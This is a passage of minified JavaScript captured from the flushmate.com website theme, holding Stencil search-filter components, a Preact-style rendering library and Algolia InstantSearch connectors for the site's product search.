n=document.head.querySelector("[data-ap-global]");n||(n=document.createElement("style"),n.dataset.apGlobal="",n.textContent='animate-presence>[data-enter][style*="--i:"],animate-presence>[data-exit][style*="--i:"]{animation-fill-mode:both;}',document.head.appendChild(n))};export{c as a,a as b,i as c,u as e,o as h,l as i,n as p,t as s};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-zry75jtu.entry.js
body_size: 1241
content:
import{r as e,h as s,H as t,g as i}from"./p-947072c2.js";import{h as a}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import"./p-39196d5d.js";import"./p-20de5b5b.js";import{A as n}from"./p-aa3ec441.js";const o=class{constructor(s){e(this,s),this.toggle=this.toggle.bind(this)}async collapse(){this.isOpen=!1}componentWillLoad(){const e=new URLSearchParams(window.location.search).get(this.attribute);this.isOpen=Boolean(e)}componentDidLoad(){const e=a(e=>{const{value:t,refine:i}=e,a=e=>{const s=e.target;s.checked&&i({isRefined:"1"!==s.value})};this.renderChildren=s("div",{class:"ais-ToggleRefinement"},s("label",{class:"ais-ToggleRefinement-label"},s("span",{class:"ais-ToggleRefinement-labelText"},"Yes"),s("input",{class:"ais-ToggleRefinement-checkbox",type:"radio",name:t.name,value:"1",onChange:a,checked:t.isRefined})),s("label",{class:"ais-ToggleRefinement-label"},s("span",{class:"ais-ToggleRefinement-labelText"},"No"),s("input",{class:"ais-ToggleRefinement-checkbox",type:"radio",name:t.name,value:"0",onChange:a,checked:!t.isRefined})))})({container:this.container,attribute:this.attribute});this.addWidget(e)}toggle(){this.isOpen=!this.isOpen}render(){return s(t,{class:{"is-open":this.isOpen}},s("header",null,s("button",{class:"filter-header text-xs upper b cursor-pointer",onClick:this.toggle},this.label)),s("div",{class:"filters"},this.renderChildren))}get element(){return i(this)}static get style(){return"ais-toggle-refinement{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.889rem}ais-toggle-refinement button,ais-toggle-refinement header{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto}ais-toggle-refinement button{padding:15px 20px;color:#6e7887;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}ais-toggle-refinement button>*{pointer-events:none}ais-toggle-refinement button:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:65%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s}ais-toggle-refinement button:hover:after{opacity:1}ais-toggle-refinement button:focus{outline:0;border:1px solid #20afec;margin:-1px;z-index:1}ais-toggle-refinement button:focus:after{opacity:1}ais-toggle-refinement button:active{background:#f5f8fa}ais-toggle-refinement .filters{display:none}ais-toggle-refinement.is-open button:after{background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H16a16 16 0 00-16 16v32a16 16 0 0016 16h352a16 16 0 0016-16v-32a16 16 0 00-16-16z\'/%3E%3C/svg%3E\");opacity:.3}ais-toggle-refinement.is-open button:focus:after,ais-toggle-refinement.is-open button:hover:after{opacity:1}ais-toggle-refinement.is-open .filters{display:block}ais-refinement-list+ais-toggle-refinement,ais-toggle-refinement+ais-refinement-list,ais-toggle-refinement+ais-toggle-refinement{border-top:1px solid #d7dce1}.ais-ToggleRefinement{padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ais-ToggleRefinement-label{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;min-height:1.75em;color:#6e7887;cursor:pointer}.ais-ToggleRefinement-label div,.ais-ToggleRefinement-label label{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:start;align-items:flex-start;color:inherit;cursor:pointer}.ais-ToggleRefinement-label input[type=radio]{margin-left:.25em}.ais-ToggleRefinement-label .ais-ToggleRefinement-labelText{-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;color:inherit;-webkit-transition:color .15s;transition:color .15s}.ais-ToggleRefinement-label:focus-within,.ais-ToggleRefinement-label:hover{color:#182e36}.ais-ToggleRefinement-label .checked{color:#20afec}.ais-ToggleRefinement-labelText{-ms-flex:1 1 auto;flex:1 1 auto}"}};n.injectProps(o,["addWidget"]);export{o as ais_toggle_refinement};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-7tnmiikz.entry.js
body_size: -185
content:
import{r as t,h as s}from"./p-947072c2.js";import"./p-20de5b5b.js";import{A as e}from"./p-bafcab0b.js";import{I as r}from"./p-c64a1206.js";const c=class{constructor(s){t(this,s)}render(){return s("button",{class:"search-toggle no-outline f-0",onClick:()=>this.setSearchActive(!this.searchActive)},s(r,{name:"search",width:"20",height:"20"}))}static get style(){return""}};e.injectProps(c,["searchActive","setSearchActive"]);export{c as fm_search_toggle};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-f3d5a7f6.js
body_size: 10483
content:
import{c as n,u as t,g as e,a as r,n as i,b as u,m as o,i as a,e as c,d as f,f as s,T as l,h as v,j as h,k as d,r as b,l as g,o as j,p as m}from"./p-98bc0f31.js";import{a as O}from"./p-39196d5d.js";var p,w,S,y,P,R,M,I,F,L,T,$={},x=[],_=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,k=Array.isArray;function A(n,t){for(var e in t)n[e]=t[e];return n}function W(n){n&&n.parentNode&&n.parentNode.removeChild(n)}function q(n,t,e){var r,i,u,o={};for(u in t)"key"==u?r=t[u]:"ref"==u?i=t[u]:o[u]=t[u];if(arguments.length>2&&(o.children=arguments.length>3?p.call(arguments,2):e),"function"==typeof n&&null!=n.defaultProps)for(u in n.defaultProps)void 0===o[u]&&(o[u]=n.defaultProps[u]);return E(n,o,r,i,null)}function E(n,t,e,r,i){var u={type:n,props:t,key:e,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==i?++S:i,__i:-1,__u:0};return null==i&&null!=w.vnode&&w.vnode(u),u}function U(n){return n.children}function V(n,t){this.props=n,this.context=t}function H(n,t){if(null==t)return n.__?H(n.__,n.__i+1):null;for(var e;t<n.__k.length;t++)if(null!=(e=n.__k[t])&&null!=e.__e)return e.__e;return"function"==typeof n.type?H(n):null}function C(n){var t,e;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,t=0;t<n.__k.length;t++)if(null!=(e=n.__k[t])&&null!=e.__e){n.__e=n.__c.base=e.__e;break}return C(n)}}function B(n){(!n.__d&&(n.__d=!0)&&y.push(n)&&!z.__r++||P!=w.debounceRendering)&&((P=w.debounceRendering)||R)(z)}function z(){for(var n,t,e,r,i,u,o,a=1;y.length;)y.length>a&&y.sort(M),n=y.shift(),a=y.length,n.__d&&(e=void 0,r=void 0,i=(r=(t=n).__v).__e,u=[],o=[],t.__P&&((e=A({},r)).__v=r.__v+1,w.vnode&&w.vnode(e),Y(t.__P,e,r,t.__n,t.__P.namespaceURI,32&r.__u?[i]:null,u,null==i?H(r):i,!!(32&r.__u),o),e.__v=r.__v,e.__.__k[e.__i]=e,nn(u,e,o),r.__e=r.__=null,e.__e!=i&&C(e)));z.__r=0}function N(n,t,e,r,i,u,o,a,c,f,s){var l,v,h,d,b,g,j,m=r&&r.__k||x,O=t.length;for(c=D(e,t,m,c,O),l=0;l<O;l++)null!=(h=e.__k[l])&&(v=-1==h.__i?$:m[h.__i]||$,h.__i=l,g=Y(n,h,v,i,u,o,a,c,f,s),d=h.__e,h.ref&&v.ref!=h.ref&&(v.ref&&rn(v.ref,null,h),s.push(h.ref,h.__c||d,h)),null==b&&null!=d&&(b=d),(j=!!(4&h.__u))||v.__k===h.__k?c=G(h,c,n,j):"function"==typeof h.type&&void 0!==g?c=g:d&&(c=d.nextSibling),h.__u&=-7);return e.__e=b,c}function D(n,t,e,r,i){var u,o,a,c,f,s=e.length,l=s,v=0;for(n.__k=new Array(i),u=0;u<i;u++)null!=(o=t[u])&&"boolean"!=typeof o&&"function"!=typeof o?(c=u+v,(o=n.__k[u]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?E(null,o,null,null,null):k(o)?E(U,{children:o},null,null,null):null==o.constructor&&o.__b>0?E(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=n,o.__b=n.__b+1,a=null,-1!=(f=o.__i=J(o,e,c,l))&&(l--,(a=e[f])&&(a.__u|=2)),null==a||null==a.__v?(-1==f&&(i>s?v--:i<s&&v++),"function"!=typeof o.type&&(o.__u|=4)):f!=c&&(f==c-1?v--:f==c+1?v++:(f>c?v--:v++,o.__u|=4))):n.__k[u]=null;if(l)for(u=0;u<s;u++)null!=(a=e[u])&&0==(2&a.__u)&&(a.__e==r&&(r=H(a)),un(a,a));return r}function G(n,t,e,r){var i,u;if("function"==typeof n.type){for(i=n.__k,u=0;i&&u<i.length;u++)i[u]&&(i[u].__=n,t=G(i[u],t,e,r));return t}n.__e!=t&&(r&&(t&&n.type&&!t.parentNode&&(t=H(n)),e.insertBefore(n.__e,t||null)),t=n.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function J(n,t,e,r){var i,u,o,a=n.key,c=n.type,f=t[e],s=null!=f&&0==(2&f.__u);if(null===f&&null==n.key||s&&a==f.key&&c==f.type)return e;if(r>(s?1:0))for(i=e-1,u=e+1;i>=0||u<t.length;)if(null!=(f=t[o=i>=0?i--:u++])&&0==(2&f.__u)&&a==f.key&&c==f.type)return o;return-1}function K(n,t,e){"-"==t[0]?n.setProperty(t,null==e?"":e):n[t]=null==e?"":"number"!=typeof e||_.test(t)?e:e+"px"}function Q(n,t,e,r,i){var u,o;n:if("style"==t)if("string"==typeof e)n.style.cssText=e;else{if("string"==typeof r&&(n.style.cssText=r=""),r)for(t in r)e&&t in e||K(n.style,t,"");if(e)for(t in e)r&&e[t]==r[t]||K(n.style,t,e[t])}else if("o"==t[0]&&"n"==t[1])u=t!=(t=t.replace(I,"$1")),o=t.toLowerCase(),t=o in n||"onFocusOut"==t||"onFocusIn"==t?o.slice(2):t.slice(2),n.l||(n.l={}),n.l[t+u]=e,e?r?e.u=r.u:(e.u=F,n.addEventListener(t,u?T:L,u)):n.removeEventListener(t,u?T:L,u);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in n)try{n[t]=null==e?"":e;break n}catch(n){}"function"==typeof e||(null==e||!1===e&&"-"!=t[4]?n.removeAttribute(t):n.setAttribute(t,"popover"==t&&1==e?"":e))}}function X(n){return function(t){if(this.l){var e=this.l[t.type+n];if(null==t.t)t.t=F++;else if(t.t<e.u)return;return e(w.event?w.event(t):t)}}}function Y(n,t,e,r,i,u,o,a,c,f){var s,l,v,h,d,b,g,j,m,O,p,S,y,P,R,M,I,F=t.type;if(null!=t.constructor)return null;128&e.__u&&(c=!!(32&e.__u),u=[a=t.__e=e.__e]),(s=w.__b)&&s(t);n:if("function"==typeof F)try{if(j=t.props,m="prototype"in F&&F.prototype.render,O=(s=F.contextType)&&r[s.__c],p=s?O?O.props.value:s.__:r,e.__c?g=(l=t.__c=e.__c).__=l.__E:(m?t.__c=l=new F(j,p):(t.__c=l=new V(j,p),l.constructor=F,l.render=on),O&&O.sub(l),l.props=j,l.state||(l.state={}),l.context=p,l.__n=r,v=l.__d=!0,l.__h=[],l._sb=[]),m&&null==l.__s&&(l.__s=l.state),m&&null!=F.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=A({},l.__s)),A(l.__s,F.getDerivedStateFromProps(j,l.__s))),h=l.props,d=l.state,l.__v=t,v)m&&null==F.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),m&&null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(m&&null==F.getDerivedStateFromProps&&j!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(j,p),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(j,l.__s,p)||t.__v==e.__v){for(t.__v!=e.__v&&(l.props=j,l.state=l.__s,l.__d=!1),t.__e=e.__e,t.__k=e.__k,t.__k.some((function(n){n&&(n.__=t)})),S=0;S<l._sb.length;S++)l.__h.push(l._sb[S]);l._sb=[],l.__h.length&&o.push(l);break n}null!=l.componentWillUpdate&&l.componentWillUpdate(j,l.__s,p),m&&null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,b)}))}if(l.context=p,l.props=j,l.__P=n,l.__e=!1,y=w.__r,P=0,m){for(l.state=l.__s,l.__d=!1,y&&y(t),s=l.render(l.props,l.state,l.context),R=0;R<l._sb.length;R++)l.__h.push(l._sb[R]);l._sb=[]}else do{l.__d=!1,y&&y(t),s=l.render(l.props,l.state,l.context),l.state=l.__s}while(l.__d&&++P<25);l.state=l.__s,null!=l.getChildContext&&(r=A(A({},r),l.getChildContext())),m&&!v&&null!=l.getSnapshotBeforeUpdate&&(b=l.getSnapshotBeforeUpdate(h,d)),M=s,null!=s&&s.type===U&&null==s.key&&(M=tn(s.props.children)),a=N(n,k(M)?M:[M],t,e,r,i,u,o,a,c,f),l.base=t.__e,t.__u&=-161,l.__h.length&&o.push(l),g&&(l.__E=l.__=null)}catch(n){if(t.__v=null,c||null!=u)if(n.then){for(t.__u|=c?160:128;a&&8==a.nodeType&&a.nextSibling;)a=a.nextSibling;u[u.indexOf(a)]=null,t.__e=a}else{for(I=u.length;I--;)W(u[I]);Z(t)}else t.__e=e.__e,t.__k=e.__k,n.then||Z(t);w.__e(n,t,e)}else null==u&&t.__v==e.__v?(t.__k=e.__k,t.__e=e.__e):a=t.__e=en(e.__e,t,e,r,i,u,o,c,f);return(s=w.diffed)&&s(t),128&t.__u?void 0:a}function Z(n){n&&n.__c&&(n.__c.__e=!0),n&&n.__k&&n.__k.forEach(Z)}function nn(n,t,e){for(var r=0;r<e.length;r++)rn(e[r],e[++r],e[++r]);w.__c&&w.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(n){n.call(t)}))}catch(n){w.__e(n,t.__v)}}))}function tn(n){return"object"!=typeof n||null==n||n.__b&&n.__b>0?n:k(n)?n.map(tn):A({},n)}function en(n,t,e,r,i,u,o,a,c){var f,s,l,v,h,d,b,g=e.props,j=t.props,m=t.type;if("svg"==m?i="http://www.w3.org/2000/svg":"math"==m?i="http://www.w3.org/1998/Math/MathML":i||(i="http://www.w3.org/1999/xhtml"),null!=u)for(f=0;f<u.length;f++)if((h=u[f])&&"setAttribute"in h==!!m&&(m?h.localName==m:3==h.nodeType)){n=h,u[f]=null;break}if(null==n){if(null==m)return document.createTextNode(j);n=document.createElementNS(i,m,j.is&&j),a&&(w.__m&&w.__m(t,u),a=!1),u=null}if(null==m)g===j||a&&n.data==j||(n.data=j);else{if(u=u&&p.call(n.childNodes),g=e.props||$,!a&&null!=u)for(g={},f=0;f<n.attributes.length;f++)g[(h=n.attributes[f]).name]=h.value;for(f in g)if(h=g[f],"children"==f);else if("dangerouslySetInnerHTML"==f)l=h;else if(!(f in j)){if("value"==f&&"defaultValue"in j||"checked"==f&&"defaultChecked"in j)continue;Q(n,f,null,h,i)}for(f in j)h=j[f],"children"==f?v=h:"dangerouslySetInnerHTML"==f?s=h:"value"==f?d=h:"checked"==f?b=h:a&&"function"!=typeof h||g[f]===h||Q(n,f,h,g[f],i);if(s)a||l&&(s.__html==l.__html||s.__html==n.innerHTML)||(n.innerHTML=s.__html),t.__k=[];else if(l&&(n.innerHTML=""),N("template"==t.type?n.content:n,k(v)?v:[v],t,e,r,"foreignObject"==m?"http://www.w3.org/1999/xhtml":i,u,o,u?u[0]:e.__k&&H(e,0),a,c),null!=u)for(f=u.length;f--;)W(u[f]);a||(f="value","progress"==m&&null==d?n.removeAttribute("value"):null!=d&&(d!==n[f]||"progress"==m&&!d||"option"==m&&d!=g[f])&&Q(n,f,d,g[f],i),f="checked",null!=b&&b!=n[f]&&Q(n,f,b,g[f],i))}return n}function rn(n,t,e){try{if("function"==typeof n){var r="function"==typeof n.__u;r&&n.__u(),r&&null==t||(n.__u=n(t))}else n.current=t}catch(n){w.__e(n,e)}}function un(n,t,e){var r,i;if(w.unmount&&w.unmount(n),(r=n.ref)&&(r.current&&r.current!=n.__e||rn(r,null,t)),null!=(r=n.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(n){w.__e(n,t)}r.base=r.__P=null}if(r=n.__k)for(i=0;i<r.length;i++)r[i]&&un(r[i],t,e||"function"!=typeof n.type);e||W(n.__e),n.__c=n.__=n.__e=void 0}function on(n,t,e){return this.constructor(n,e)}function an(n,t,e){var r,i,u,o;t==document&&(t=document.documentElement),w.__&&w.__(n,t),i=(r="function"==typeof e)?null:e&&e.__k||t.__k,u=[],o=[],Y(t,n=(!r&&e||t).__k=q(U,null,[n]),i||$,$,t.namespaceURI,!r&&e?[e]:i?null:t.firstChild?p.call(t.childNodes):null,u,!r&&e?e:i?i.__e:t.firstChild,r,o),nn(u,n,o)}function cn(n){return function(n){if(Array.isArray(n)){for(var t=0,e=new Array(n.length);t<n.length;t++)e[t]=n[t];return e}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}p=x.slice,w={__e:function(n,t,e,r){for(var i,u,o;t=t.__;)if((i=t.__c)&&!i.__)try{if((u=i.constructor)&&null!=u.getDerivedStateFromError&&(i.setState(u.getDerivedStateFromError(n)),o=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(n,r||{}),o=i.__d),o)return i.__E=i}catch(t){n=t}throw n}},S=0,V.prototype.setState=function(n,t){var e;e=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=A({},this.state),"function"==typeof n&&(n=n(A({},e),this.props)),n&&A(e,n),null!=n&&this.__v&&(t&&this._sb.push(t),B(this))},V.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),B(this))},V.prototype.render=U,y=[],R="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,M=function(n,t){return n.__v.__b-t.__v.__b},z.__r=0,I=/(PointerCapture)$|Capture$/i,F=0,L=X(!1),T=X(!0);var fn=r({name:"clear-refinements",connector:!0});function sn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,fn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(n.includedAttributes&&n.excludedAttributes)throw new Error(fn("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var r=n.includedAttributes,a=void 0===r?[]:r,c=n.excludedAttributes,f=void 0===c?["query"]:c,s=n.transformItems,l=void 0===s?function(n){return n}:s,v={refine:i,createURL:function(){return""}},h=function(){return v.refine()},d=function(){return v.createURL()};return{$$type:"ais.clearRefinements",init:function(e){t({hasRefinements:!1,refine:h,createURL:d,instantSearchInstance:e.instantSearchInstance,widgetParams:n},!0)},render:function(e){var r=e.createURL,i=e.instantSearchInstance,c=e.scopedResults.reduce((function(n,t){return n.concat(ln({scopedResult:t,includedAttributes:a,excludedAttributes:f,transformItems:l}))}),[]);v.refine=function(){c.forEach((function(n){var t=n.helper;t.setState(u({helper:t,attributesToClear:n.items})).search()}))},v.createURL=function(){return r(o.apply(void 0,cn(c.map((function(n){return u({helper:n.helper,attributesToClear:n.items})})))))},t({hasRefinements:c.some((function(n){return n.items.length>0})),refine:h,createURL:d,instantSearchInstance:i,widgetParams:n},!1)},dispose:function(){e()}}}}function ln(n){var r=n.scopedResult,i=n.includedAttributes,u=n.excludedAttributes,o=n.transformItems,a=-1!==i.indexOf("query")||-1===u.indexOf("query");return{helper:r.helper,items:o(t(e(r.results,r.helper.state,a).map((function(n){return n.attribute})).filter((function(n){return 0===i.length||-1!==i.indexOf(n)})).filter((function(n){return"query"===n&&a||-1===u.indexOf(n)}))))}}function vn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function hn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(e),!0).forEach((function(t){dn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):vn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function dn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var bn=r({name:"configure",connector:!0});function gn(n,t){return n.setQueryParameters(Object.keys(t.searchParameters).reduce((function(n,t){return hn({},n,dn({},t,void 0))}),{}))}var jn=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return function(e){if(!e||!a(e.searchParameters))throw new Error(bn("The `searchParameters` option expects an object."));var r={};return{$$type:"ais.configure",init:function(t){var i,u=t.instantSearchInstance;r.refine=(i=t.helper,function(n){var t=gn(i.state,e),r=o(t,new O.SearchParameters(n));i.setState(r).search(),e.searchParameters=n}),n({refine:r.refine,instantSearchInstance:u,widgetParams:e},!0)},render:function(t){n({refine:r.refine,instantSearchInstance:t.instantSearchInstance,widgetParams:e},!1)},dispose:function(n){var r=n.state;return t(),gn(r,e)},getWidgetSearchParameters:function(n,t){return o(n,new O.SearchParameters(hn({},t.uiState.configure,{},e.searchParameters)))},getWidgetState:function(n){return hn({},n,{configure:hn({},n.configure,{},e.searchParameters)})}}}};function mn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function On(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?mn(Object(e),!0).forEach((function(t){pn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):mn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function pn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var wn=r({name:"hits",connector:!0});function Sn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,wn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.escapeHTML,i=void 0===r||r,u=n.transformItems,o=void 0===u?function(n){return n}:u;return{$$type:"ais.hits",init:function(e){t({hits:[],results:void 0,instantSearchInstance:e.instantSearchInstance,widgetParams:n},!0)},render:function(e){var r=e.results,u=e.instantSearchInstance;i&&r.hits.length>0&&(r.hits=c(r.hits));var a=r.hits.__escaped;r.hits=f(r.hits,r.page,r.hitsPerPage),r.hits=s(r.hits,r.queryID),r.hits=o(r.hits),r.hits.__escaped=a,t({hits:r.hits,results:r,instantSearchInstance:u,widgetParams:n},!1)},dispose:function(n){var t=n.state;return e(),i?t.setQueryParameters(Object.keys(l).reduce((function(n,t){return On({},n,pn({},t,void 0))}),{})):t},getWidgetSearchParameters:function(n){return i?n.setQueryParameters(l):n}}}}function yn(n){return function(n){if(Array.isArray(n)){for(var t=0,e=new Array(n.length);t<n.length;t++)e[t]=n[t];return e}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Pn(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}function Rn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function Mn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Rn(Object(e),!0).forEach((function(t){In(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Rn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function In(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Fn=r({name:"infinite-hits",connector:!0}),Ln=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Fn()),function(n){var r,i,u,o=n||{},a=o.escapeHTML,h=void 0===a||a,d=o.transformItems,b=void 0===d?function(n){return n}:d,g=o.showPrevious,j=void 0!==g&&g,m=[],O=1/0,p=-1,w=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(n).filter((function(t){return Array.isArray(n[t])?n[t].length:Object.keys(n[t]).length})).reduce((function(t,e){return t[e]=n[e],t}),{})};return{$$type:"ais.infiniteHits",init:function(e){var r=e.instantSearchInstance,o=e.helper;i=function(n){return function(){n.overrideStateWithoutTriggeringChangeEvent(Mn({},n.state,{page:O-1})).search()}}(o),u=function(n){return function(){n.setPage(p+1).search()}}(o),p=o.state.page||0,t({hits:m,results:void 0,showPrevious:i,showMore:u,isFirstPage:0===(O=o.state.page||0),isLastPage:!0,instantSearchInstance:r,widgetParams:n},!0)},render:function(e){var o=e.results,a=e.state,l=e.instantSearchInstance,d=a.page,g=void 0===d?0:d,j=Pn(a,["page","facets","hierarchicalFacets","disjunctiveFacets","maxValuesPerFacet"]);j.facetsRefinements=w(j.facetsRefinements),j.hierarchicalFacetsRefinements=w(j.hierarchicalFacetsRefinements),j.disjunctiveFacetsRefinements=w(j.disjunctiveFacetsRefinements),j.numericRefinements=w(j.numericRefinements),v(j,r)||(m=[],O=g,p=g,r=j),h&&o.hits.length>0&&(o.hits=c(o.hits));var S=o.hits.__escaped;o.hits=f(o.hits,o.page,o.hitsPerPage),o.hits=s(o.hits,o.queryID),o.hits=b(o.hits),o.hits.__escaped=S,p<g||!m.length?(m=[].concat(yn(m),yn(o.hits)),p=g):O>g&&(m=[].concat(yn(o.hits),yn(m)),O=g),t({hits:m,results:o,showPrevious:i,showMore:u,isFirstPage:0===O,isLastPage:o.nbPages<=o.page+1,instantSearchInstance:l,widgetParams:n},!1)},dispose:function(n){var t=n.state;e();var r=t.setQueryParameter("page",void 0);return h?r.setQueryParameters(Object.keys(l).reduce((function(n,t){return Mn({},n,In({},t,void 0))}),{})):r},getWidgetState:function(n,t){var e=t.searchParameters.page||0;return j&&e?Mn({},n,{page:e+1}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,r=n;return h&&(r=n.setQueryParameters(l)),r.setQueryParameter("page",e.page?e.page-1:0)}}}};function Tn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function $n(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Tn(Object(e),!0).forEach((function(t){xn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Tn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function xn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function _n(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}function kn(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n)){var 